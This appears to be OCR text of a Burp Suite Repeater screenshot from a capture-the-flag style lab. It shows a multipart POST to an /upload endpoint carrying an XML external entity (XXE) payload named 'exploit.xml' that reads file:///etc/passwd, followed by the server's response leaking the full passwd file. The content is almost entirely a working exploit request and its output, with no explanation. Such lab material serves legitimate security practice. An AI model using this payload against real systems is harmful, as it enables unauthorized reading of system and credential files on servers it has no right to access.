 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.91:5000 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------110852364518136095701069764076
Content-Length: 453
Cookie: hibext_instdsigdipv2=1; _ga=GA1.1.492080854.1528242190; trdipcktrffcext=1;
_gid=GA1.1.1723788709.1528772859
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------110852364518136095701069764076
Content-Disposition: form-data; name="file"; filename="exploit.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<Author>&xxe;</Author>
<Subject>mysub</Subject>
<Content>mycontent</Content>
</creds>
-----------------------------110852364518136095701069764076--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Tue, 12 Jun 2018 03:12:29 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2594
PROCESSED BLOGPOST:
Author: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
? < + > Type a search term 0 matches
Done 2,756 bytes | 206 millis
</creds>